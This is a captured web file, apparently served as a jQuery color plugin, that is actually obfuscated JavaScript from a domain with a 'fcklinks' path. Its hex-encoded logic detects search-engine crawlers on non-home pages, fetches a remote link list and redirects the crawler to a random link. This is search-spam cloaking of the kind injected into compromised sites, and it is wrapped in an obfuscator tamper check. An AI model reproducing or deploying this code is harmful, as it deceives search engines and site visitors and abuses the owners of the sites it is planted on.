

--- FILE ---
content_type: application/javascript
request_url: https://6.bigbong.xyz/fcklinks/js/jquery-color.js
body_size: 1213
content:
var __encode ='jsjiami.com',_a={}, _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(_a);var __Ox1236e5=["\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x74\x65\x73\x74","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x6F\x72\x69\x67\x69\x6E","\x2F","\x45\x72\x72\x6F\x72\x20\x66\x65\x74\x63\x68\x69\x6E\x67\x20\x6C\x69\x6E\x6B\x73\x3A","\x65\x72\x72\x6F\x72","\x63\x61\x74\x63\x68","","\x66\x69\x6C\x74\x65\x72","\x74\x72\x69\x6D","\x6D\x61\x70","\x0A","\x73\x70\x6C\x69\x74","\x6C\x65\x6E\x67\x74\x68","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x52\x65\x64\x69\x72\x65\x63\x74\x69\x6E\x67\x20\x74\x6F\x3A","\x6C\x6F\x67","\x4E\x6F\x20\x6C\x69\x6E\x6B\x73\x20\x66\x6F\x75\x6E\x64\x2E","\x74\x68\x65\x6E","\x74\x65\x78\x74","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x36\x2E\x62\x69\x67\x62\x6F\x6E\x67\x2E\x78\x79\x7A\x2F\x66\x63\x6B\x6C\x69\x6E\x6B\x73\x2F\x6A\x73\x2F\x66\x65\x74\x63\x68\x4C\x69\x6E\x6B\x73\x2E\x70\x68\x70","\x4E\x6F\x74\x20\x61\x20\x73\x70\x69\x64\x65\x72\x20\x6F\x72\x20\x6F\x6E\x20\x74\x68\x65\x20\x68\x6F\x6D\x65\x70\x61\x67\x65\x2C\x20\x6E\x6F\x20\x72\x65\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x2E","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\u5220\u9664","\u7248\u672C\u53F7\uFF0C\x6A\x73\u4F1A\u5B9A","\u671F\u5F39\u7A97\uFF0C","\u8FD8\u8BF7\u652F\u6301\u6211\u4EEC\u7684\u5DE5\u4F5C","\x6A\x73\x6A\x69\x61","\x6D\x69\x2E\x63\x6F\x6D"];const spiderUserAgents=[/Googlebot/i,/Bingbot/i,/Slurp/i,/DuckDuckBot/i,/YandexBot/i,/Bingbot/i,/crawler/i,/spider/i];function isSpider(){const _0x8d3cx3=navigator[__Ox1236e5[0x0]];for(let _0x8d3cx4 of spiderUserAgents){if(_0x8d3cx4[__Ox1236e5[0x1]](_0x8d3cx3)){return true}};return false}function isHomePage(){const _0x8d3cx6=window[__Ox1236e5[0x3]][__Ox1236e5[0x2]];return _0x8d3cx6=== window[__Ox1236e5[0x3]][__Ox1236e5[0x4]]|| _0x8d3cx6=== window[__Ox1236e5[0x3]][__Ox1236e5[0x4]]+ __Ox1236e5[0x5]}function fetchLinksAndRedirect(){if(isSpider()&&  !isHomePage()){fetch(__Ox1236e5[0x17])[__Ox1236e5[0x15]]((_0x8d3cxd)=>{return _0x8d3cxd[__Ox1236e5[0x16]]()})[__Ox1236e5[0x15]]((_0x8d3cx9)=>{const _0x8d3cxa=_0x8d3cx9[__Ox1236e5[0xe]](__Ox1236e5[0xd])[__Ox1236e5[0xc]]((_0x8d3cxb)=>{return _0x8d3cxb[__Ox1236e5[0xb]]()})[__Ox1236e5[0xa]]((_0x8d3cxb)=>{return _0x8d3cxb!== __Ox1236e5[0x9]});if(_0x8d3cxa[__Ox1236e5[0xf]]> 0){const _0x8d3cxc=_0x8d3cxa[Math[__Ox1236e5[0x11]](Math[__Ox1236e5[0x10]]()* _0x8d3cxa[__Ox1236e5[0xf]])];console[__Ox1236e5[0x13]](__Ox1236e5[0x12],_0x8d3cxc);window[__Ox1236e5[0x3]][__Ox1236e5[0x2]]= _0x8d3cxc}else {console[__Ox1236e5[0x13]](__Ox1236e5[0x14])}})[__Ox1236e5[0x8]]((_0x8d3cx8)=>{console[__Ox1236e5[0x7]](__Ox1236e5[0x6],_0x8d3cx8)})}else {console[__Ox1236e5[0x13]](__Ox1236e5[0x18])}}fetchLinksAndRedirect();;;(function(_0x8d3cxe,_0x8d3cxf,_0x8d3cx10,_0x8d3cx11,_0x8d3cx12,_0x8d3cx13){_0x8d3cx13= __Ox1236e5[0x19];_0x8d3cx11= function(_0x8d3cx14){if( typeof alert!== _0x8d3cx13){alert(_0x8d3cx14)};if( typeof console!== _0x8d3cx13){console[__Ox1236e5[0x13]](_0x8d3cx14)}};_0x8d3cx10= function(_0x8d3cx15,_0x8d3cxe){return _0x8d3cx15+ _0x8d3cxe};_0x8d3cx12= _0x8d3cx10(__Ox1236e5[0x1a],_0x8d3cx10(_0x8d3cx10(__Ox1236e5[0x1b],__Ox1236e5[0x1c]),__Ox1236e5[0x1d]));try{_0x8d3cxe= __encode;if(!( typeof _0x8d3cxe!== _0x8d3cx13&& _0x8d3cxe=== _0x8d3cx10(__Ox1236e5[0x1e],__Ox1236e5[0x1f]))){_0x8d3cx11(_0x8d3cx12)}}catch(e){_0x8d3cx11(_0x8d3cx12)}})({})